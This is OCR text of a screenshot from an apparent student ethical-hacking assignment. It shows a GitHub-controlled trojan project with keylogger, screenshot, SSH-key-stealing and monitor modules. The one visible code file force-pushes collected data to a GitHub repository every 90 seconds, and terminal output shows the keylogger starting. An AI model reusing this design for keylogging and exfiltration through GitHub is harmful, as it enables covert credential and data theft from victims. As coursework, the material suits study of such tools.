 File Edit Selection View Go Run Terminal Help
gitpython.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
config.json
data
keylog-2023-01-02-163751_2023-01-02-1...
keylog-2023-01-02-163821_2023-01-02-1...
keylog-2023-01-02-163921_2023-01-02-1...
keylog-2023-01-02-164051_2023-01-02-1...
monitor-1.png
modules
gitpython.py
keylogger.py
monitor.py
osDetect.py
Screenshot.py
sshkeys.py
venv
.gitignore
GetData.py
github-client.py
mytoken.txt
README.md
OUTLINE
TIMELINE
n.txt github-clientsteal.py Screenshot.py modules osDetect.py base.py keylogger.py monitor.py gitpython.py sshkeys.py C:\...\steals sshkeys.py modules Screenshot.py C:\...\steals config.json github-client
modules > gitpython.py > run > git_push
1 from git import Repo
2 import time
3
4 PATH_OF_GIT_REPO = r'C:\schoolwerk\ehtroj\.git'  # make sure .git folder is properly configured
5 COMMIT_MESSAGE = 'comment from python script'
6
7 def run(**args):
8 def git_push():
9 try:
10 repo = Repo(PATH_OF_GIT_REPO)
11 repo.git.add(update=True)
12 repo.index.commit(COMMIT_MESSAGE)
13 origin = repo.remote(name='origin')
14 origin.push(force=True)
15 print("pushed")
16 except:
17 print('Some error occured while pushing the code')
18 time.sleep(90)
19 git_push()
PROBLEMS 54 OUTPUT DEBUG CONSOLE TERMINAL
python
Writing objects: 100% (421/421), 25.03 MiB | 3.48 MiB/s, done.
Total 421 (delta 159), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (159/159), done.
To https://github.com/vitterb/ehtroj.git
+ 803ceb6...4bffe6e main -> main (forced update)
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
[*] Attempting to retrieve sshkeys
[*] Attempting to retrieve monitor
[*] Attempting to retrieve osDetect
[*] Attempting to retrieve gitpython
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve termios
Failed to import =termios
2023-01-02 16:42:50.842716 - Started keylogger
main 0 0 54
Screen Reader Optimized Ln 15, Col 27 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 2 Spell Prettier
vitterb/e platform Cursus: How to WebUnt Evaluati python Is there
github.com/vitterb/ehtroj
Ap hogeschool Belfius - BERT VAN I... OctoPrint Products | Northrup... Thingiverse - Digita... Tinkercad | Create 3... Netflix Crunchyroll - Watch... »
Search or jump to... / Pull requests Issues Codespaces Marketplace Explore
vitterb / ehtroj Public
Pin Unwatch 1 Fork 0 Star 1
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main 1 branch 0 tags Go to file Add file Code
vitterb added gitpython 4bffe6e 1 minute ago 106 commits
config added gitpython 6 minutes ago
data added gitpython 1 minute ago
modules added gitpython 1 minute ago
.gitignore added to gitignore 3 days ago
GetData.py poging 3 hours ago
README.md first push last month
github-client.py keylogger test 2 days ago
README.md
Les 8 ethical hacking
About
No description, website, or topics provided.
Readme
1 star
1 watching
0 forks
Releases
No releases published
Create a new release
Packages
No packages published
Publish your first package
Languages
Python 100.0%
© 2023 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
Search
ENG
FR
16:42
02/01/2023
26